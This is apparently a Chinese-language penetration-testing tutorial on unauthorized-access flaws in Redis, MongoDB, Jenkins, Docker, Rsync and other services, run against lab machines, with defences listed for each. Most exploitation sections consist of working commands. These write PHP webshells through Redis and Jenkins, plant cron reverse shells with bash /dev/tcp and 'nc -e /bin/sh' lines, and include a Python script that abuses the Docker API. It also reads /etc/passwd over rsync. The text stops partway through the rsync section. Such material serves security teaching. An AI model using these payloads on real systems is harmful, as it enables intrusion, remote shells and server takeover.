常見的未授權訪問漏洞:

- redis 未授權訪問漏洞

- MongoDB 未授權訪問漏洞

- Jenkins 未授權訪問漏洞

- Memcached 未授權訪問漏洞

- JBOSS 未授權訪問漏洞

- VNC 未授權訪問漏洞

- Docker 未授權訪問漏洞

- ZooKeeper 未授權訪問漏洞

- Rsync 未授權訪問漏洞

- Atlassian Crowd 未授權訪問漏洞

- CouchDB 未授權訪問漏洞

- Elasticsearch 未授權訪問漏洞

- Hadoop 未授權訪問漏洞

- Jupyter Notebook 未授權訪問漏洞

Redis未授權訪問漏洞

漏洞簡介以及危害

Redis 默認情況下,會綁定在 0.0.0.0:6379,如果沒有進行采用相關的策略,比如添加防火墻規則避免其他非信任來源 ip 訪問等,這樣將會將 Redis 服務暴露到公網上,如果在沒有設置密碼認證(一般為空)的情況下,會導致任意用戶在可以訪問目標服務器的情況下未授權訪問 Redis 以及讀取 Redis 的數據。攻擊者在未授權訪問 Redis 的情況下,利用 Redis 自身的提供的config 命令,可以進行寫文件操作,攻擊者可以成功將自己的ssh公鑰寫入目標服務器的 /root/.ssh 文件夾的authotrized_keys 文件中,進而可以使用對應私鑰直接使用ssh服務登錄目標服務器、添加計劃任務、寫入Webshell等操作。

漏洞利用

環境介紹

目標靶機: centos7

ip地址: 192.168.18.138

連接工具:Xshell

環境搭建



wget http://download.redis.io/releases/redis-2.8.17.tar.gz

tar xzvf redis-2.8.17.tar.gz #解壓安裝包

cd redis-2.8.17 # 進入redis目錄

make #編譯

cd src/ #進入src目錄

cp redis-server /usr/bin/

cp redis-cli /usr/bin/ #將redis-server和redis-cli拷貝到/usr/bin目錄下(這樣啟動redis-server和redis-cli就不用每次都進入安裝目錄了)

cd .. # 返回上一級目錄

cp redis.conf /etc/ #將redis.conf拷貝到/etc/目錄下

redis-server /etc/redis.conf # 使用/etc/目錄下的redis.conf文件中的配置啟動redis服務

服務啟動成功!



服務啟動成功為了方便,在windows攻擊機里下載一個redis clinet下載地址:https://github.com/caoxinyu/RedisClient/releases (利用redis寫webshell測試使用)

下載地址:https://github.com/dmajkic/redis/downloads (利用crontab反彈shell測試使用)

未授權訪問測試







使用redis clinet 直接無賬號成功登錄redis

從登錄結果可以看出redis未啟用認證。

利用redis寫webshell

利用前提:

靶機redis未授權,在攻擊機能用redis clinet連接,如上圖,并未登錄驗證

靶機開啟web服務,并且知道網站路徑,還需要具有文件讀寫增刪改查權限



靶機網站路徑:/var/www/html/這里我們調出Console

由于本地搭建,我們已經知道網站路徑,我們把shell寫入/var/www/html/目錄下:

config set dir /var/www/html



config set dbfilename test.php

config set webshell "<?php phpinfo(); ?>"

save



訪問test.php



利用crontab反彈shell

端口監聽:在攻擊機上監聽一個端口(未被占用的任意端口):

nc -lvnp 5555

連接redis,寫入反彈shell

redis-cli.exe -h 192.168.18.138

config set dir /var/spool/cron

set -.- "nnn* * * * * bash -i >& /dev/tcp/192.168.15.3/5555 0>&1nnn"

config set dbfilename root

save

反彈shell成功!



nmap檢測

nmap -p 6379 --script redis-info <target>

地址:https://svn.nmap.org/nmap/scripts/redis-info.nse

Redis-RCE

最近出的Redis-RCE,該漏洞利用前提是獲取redis訪問權限,也就是基于redis未授權訪問。

防御手段

-禁止使用root權限啟動redis服務。-對redis訪問啟動密碼認證。-添加IP訪問限制,并更改默認6379端口。

MongoDB 未授權訪問漏洞

漏洞簡介以及危害

開啟MongoDB服務時不添加任何參數時,默認是沒有權限驗證的,登錄的用戶可以通過默認端口無需密碼對數據庫任意操作(增、刪、改、查高危動作)而且可以遠程訪問數據庫。 造成未授權訪問的根本原因就在于啟動 Mongodb 的時候未設置 --auth 也很少會有人會給數據庫添加上賬號密碼(默認空口令),使用默認空口令這將導致惡意攻擊者無需進行賬號認證就可以登陸到數據服務器。

漏洞利用

環境介紹

目標靶機: Kali

ip地址: 192.168.18.128

連接工具:Xshell





環境搭建

這里使用docker (https://www.runoob.com/docker/docker-tutorial.html 可自行google)

docker search mongodb # 從Docker Hub查找鏡像

docker pull mongo #從鏡像倉庫中拉取或者更新指定鏡像

docker images mongo #列出本地主機上的mongo鏡像

docker run -d -p 27017:27017 --name mongodb mongo # 創建一個新的容器并運行一個命令

docker ps -a # 顯示所有的容器,包括未運行的



未授權訪問測試

這里使用 NoSQLBooster下載地址:https://s3.mongobooster.com/download/releasesv5/nosqlbooster4mongo-5.1.12.exe

nmap檢測

nmap -p 27017 --script mongodb-info <target>

地址:http://nmap.org/svn/scripts/mongodb-info.nse

防御手段

-為MongoDB添加認證:MongoDB啟動時添加--auth參數、為MongoDB添加用戶-MongoDB 自身帶有一個HTTP服務和并支持REST接口。在2.6以后這些接口默認是關閉的。mongoDB默認會使用默認端口監聽web服務,一般不需要通過web方式進行遠程管理,建議禁用。修改配置文件或在啟動的時候選擇 –nohttpinterface 參數 nohttpinterface=false-啟動時加入參數--bind_ip 127.0.0.1 或在/etc/mongodb.conf文件中添加以下內容:bind_ip = 127.0.0.1

Jenkins 未授權訪問漏洞

漏洞簡介以及危害

默認情況下 Jenkins面板中用戶可以選擇執行腳本界面來操作一些系統層命令,攻擊者可通過未授權訪問漏洞或者暴力破解用戶密碼等進入后臺管理服務,通過腳本執行界面從而獲取服務器權限。

漏洞利用

環境介紹

目標靶機: kali

ip地址: 192.168.18.129

連接工具:Xshell

環境搭建

wget http://mirrors.jenkins.io/debian/jenkins_1.621_all.deb # 下載

下載地址:http://mirrors.jenkins.io/

dpkg -i jenkins_1.621_all.deb # 安裝

sudo apt-get -f --fix-missing install # 如果有報依賴項的錯誤時執行

開啟Jenkins服務

service jenkinis start



瀏覽器訪問http://192.168.18.129:8080/

如下圖所示說明環境搭建成功

未授權訪問測試



訪問http://192.168.18.129:8080/manage可以看到沒有任何限制可以直接訪問

Jenkins未授權訪問寫shell





點擊“腳本命令執行”

執行系統命令

println "whoami".execute().text

網站路徑:/var/www/html (需要具備一定的權限)利用“腳本命令行”寫webshell,點擊運行沒有報錯,寫入成功

new File ("/var/www/html/shell.php").write('<?php phpinfo(); ?>');

訪問shell.php

更多利用方式可參考:https://www.secpulse.com/archives/2166.html

防御手段

-升級版本。-添加認證,設置強密碼復雜度及賬號鎖定。-禁止把Jenkins直接暴露在公網。

Memcached 未授權訪問漏洞

漏洞簡介以及危害

Memcached 是一套常用的 key-value 分布式高速緩存系統,由于 Memcached 的安全設計缺陷沒有權限控制模塊,所以對公網開放的Memcache服務很容易被攻擊者掃描發現,攻擊者無需認證通過命令交互可直接讀取 Memcached中的敏感信息。

漏洞利用

環境介紹

目標靶機: Windows Server 2012

ip地址: 10.0.4.138

連接工具:Xshell

環境搭建

64位系統 1.4.4版本:http://static.runoob.com/download/memcached-win64-1.4.4-14.zip

解壓壓縮包到指定目錄

使用管理員權限運行以下命令:

memcached.exe -d install

啟動服務:

memcached.exe -d start

查看進程服務以及端口

netstat -ano | findstr 11211

tasklist | findstr memcached



未授權訪問測試

為了方便測試這里將防火墻關閉

telnet 10.0.4.138 11211 或 nc -vv <target> 11211

無需用戶名密碼,可以直接連接memcache 服務的11211端口

stats #查看memcache服務狀態

nmap檢測

地址:https://svn.nmap.org/nmap/scripts/memcached-info.nse

nmap -p 11211 --script memcached-info <target>

防御手段

-設置Memchached只允許本地訪問。-禁止外網訪問Memcached 11211端口。-配置訪問控制策略。-最小化權限運行。-修改默認端口等。

JBOSS 未授權訪問漏洞

漏洞簡介以及危害

JBoss是一個基于J2EE的開放源代碼應用服務器,代碼遵循LGPL許可,可以在任何商業應用中免費使用;JBoss也是一個管理EJB的容器和服務器,支持EJB 1.1、EJB 2.0和EJB3規范。,默認情況下訪問 http://ip:8080/jmx-console 就可以瀏覽 JBoss 的部署管理的信息不需要輸入用戶名和密碼可以直接部署上傳木馬有安全隱患。

漏洞利用

環境介紹

遠程木馬服務器: Centos

目標靶機: Kali

ip地址: 192.168.18.129

連接工具:Xshell

環境搭建



這里使用我修改過的docker鏡像

docker search testjboss

docker pull testjboss/jboss:latest

docker images

docker run -p 8080:8080 -d 5661a2e31006

未授權訪問測試

http://192.168.18.129:8080/jmx-console/ 無需認證進入控制頁面

利用jboss.deployment部署shell

點擊jboss.deployment進入應用部署頁面

使用Apache搭建遠程木馬服務器

訪問木馬地址http://<ip>/shell.war

成功上傳木馬

訪問http://192.168.18.129:8080/shell/

</ip>

防御手段

-對jmx控制頁面訪問添加訪問驗證。-進行JMX Console 安全配置。



VNC 未授權訪問漏洞

漏洞簡介以及危害

VNC 是虛擬網絡控制臺Virtual Network Console的英文縮寫。它是一款優秀的遠程控制工具軟件由美國電話電報公司AT&T的歐洲研究實驗室開發。VNC是基于 UNXI 和 linux 的免費開源軟件由 VNC Server 和 VNC Viewer 兩部分組成。VNC 默認端口號為 5900、5901。VNC 未授權訪問漏洞如被利用可能造成惡意用戶直接控制target主機。

漏洞利用

環境介紹

目標靶機: Windows Server 2003 Standard Edition

ip地址: 192.168.15.8



環境搭建

下載地址:https://archive.realvnc.com/download/open/4.0/進行安裝(一直下一步即可)

未授權訪問測試

vncviewer 192.168.15.8

防御手段

-配置 VNC 客戶端登錄口令認證并配置符合密碼強度要求的密碼。-以最小普通權限身份運行操作系統。



Docker 未授權訪問漏洞

漏洞簡介以及危害

Docker 是一個開源的引擎可以輕松地為任何應用創建一個輕量級的、可移植的、自給自足的容器。開發者在筆記本上編譯測試通過的容器可以批量地在生產環境中部署包括 VMs、bare metal、OpenStack 集群和其他的基礎應用平臺Docker。 Docker Remote API 是一個取代遠程命令行界面(rcli)的REST API。存在問題的版本分別為 1.3 和 1.6因為權限控制等問題導致可以通過 docker client 或者 http 直接請求就可以訪問這個 API,通過這個接口,我們可以新建 container,刪除已有 container,甚至是獲取宿主機的 shell。

漏洞利用

環境介紹

目標靶機: Kali

ip地址: 192.168.15.5

連接工具:Xshell

環境搭建

# 下載環境

mkdir docker

cd docker

wget https://raw.githubusercontent.com/vulhub/vulhub/master/docker/unauthorized-rce/Dockerfile

wget https://raw.githubusercontent.com/vulhub/vulhub/master/docker/unauthorized-rce/docker-compose.yml

wget https://raw.githubusercontent.com/vulhub/vulhub/master/docker/unauthorized-rce/docker-entrypoint.sh

#或者利用DownGit下載https://github.com/vulhub/vulhub/blob/master/docker/unauthorized-rce

DownGit網址:https://minhaskamal.github.io/DownGit/#/home



chmod 777 docker-entrypoint.sh # 給docker-entrypoint.sh權限

docker-compose build && docker-compose up -d # 編譯并啟動環境





未授權訪問測試

docker -H tcp://192.168.15.5:2375 version



通過crontab反彈宿主機shell



# vps監聽9999端口

nc -lvnp 9999

# 啟動容器

docker -H tcp://192.168.15.5:2375 run -id -v /etc/crontabs:/tmp alpine:latest

docker -H tcp://192.168.15.5:2375 ps



docker -H tcp://192.168.15.5:2375 exec -it a8ff7ed880fb sh # 進入容器

echo '* * * * * /usr/bin/nc {vps_ip} 9999 -e /bin/sh' >> /tmp/root #添加計劃任務



cat /tmp/root # 查看/tmp/root 文件

exit #退出容器

反彈宿主機shell

還有其他比如寫入ssh公鑰等利用方式,方式方法都是大同小異的,這里就不再介紹了。

也可以直接利用Python腳本

import docker

client = docker.DockerClient(base_url='http://{target_ip}:2375/')

data = client.containers.run('alpine:latest', r'''sh -c "echo '* * * * * /usr/bin/nc {vps_ip} 9999 -e /bin/sh' >> /tmp/etc/crontabs/root" ''', remove=True, volumes={'/etc': {'bind': '/tmp/etc', 'mode': 'rw'}})

Docker 未授權訪問漏洞利用腳本[沒試過]

https://github.com/Tycx2ry/docker_api_vul

防御手段

-簡單粗暴的方法,對2375端口做網絡訪問控制,如ACL控制,或者訪問規則。-修改docker swarm的認證方式,使用TLS認證:Overview Swarm with TLS 和 Configure Docker Swarm for TLS這兩篇文檔,說的是配置好TLS后,Docker CLI 在發送命令到docker daemon之前,會首先發送它的證書,如果證書是由daemon信任的CA所簽名的,才可以繼續執行。

ZooKeeper 未授權訪問漏洞

漏洞簡介以及危害

zookeeper是分布式協同管理工具,常用來管理系統配置信息,提供分布式協同服務。Zookeeper的默認開放端口是2181。Zookeeper安裝部署之后默認情況下不需要任何身份驗證,造成攻擊者可以遠程利用Zookeeper,通過服務器收集敏感信息或者在Zookeeper集群內進行破壞(比如:kill命令)。攻擊者能夠執行所有只允許由管理員運行的命令。

漏洞利用

環境介紹

目標靶機:Centos

ip地址:172.16.2.251

連接工具:Xshell

環境搭建

#搭建環境

wget https://mirrors.tuna.tsinghua.edu.cn/apache/zookeeper/zookeeper-3.4.14/zookeeper-3.4.14.tar.gz

tar -xzvf zookeeper-3.4.14.tar.gz

cd zookeeper-3.4.14/conf

mv zoo_sample.cfg zoo.cfg

../bin/zkServer.sh start # 啟動



未授權訪問測試

#獲取該服務器的環境

echo envi|nc 172.16.2.251 2181

利用zookeeper可視化管理工具進行連接下載地址:https://issues.apache.org/jira/secure/attachment/12436620/ZooInspector.zip

防御手段

-修改 ZooKeeper 默認端口,采用其他端口服務。-添加訪問控制,配置服務來源地址限制策略。-增加 ZooKeeper 的認證配置。

Rsync 未授權訪問漏洞

漏洞簡介以及危害

Rsync(remote synchronize)是一個遠程數據同步工具,可通過 LAN/WAN 快速同步多臺主機間的文件,也可以同步本地硬盤中的不同目錄。Rsync 默認允許匿名訪問,如果在配置文件中沒有相關的用戶認證以及文件授權,就會觸發隱患。Rsync 的默認端口為 837。

漏洞利用

環境介紹

目標靶機:Kali

ip地址:172.16.2.250

連接工具:Xshell

環境搭建



#利用DownGit下載https://github.com/vulhub/vulhub/tree/master/rsync/common

DownGit網址:https://minhaskamal.github.io/DownGit/#/home

# 上傳文件到靶機并進行解壓

unzip common.zip

# 編譯并啟動docker容器

cd common/

docker-compose build && docker-compose up -d

未授權訪問測試

#rsync rsync://{target_ip}/

rsync rsync://172.16.2.250:873/

rsync rsync://172.16.2.250:873/src

利用rsync下載任意文件

rsync rsync://172.16.2.250:873/src/etc/passwd ./

利用rsync反彈shell

# 下載crontab配置文件

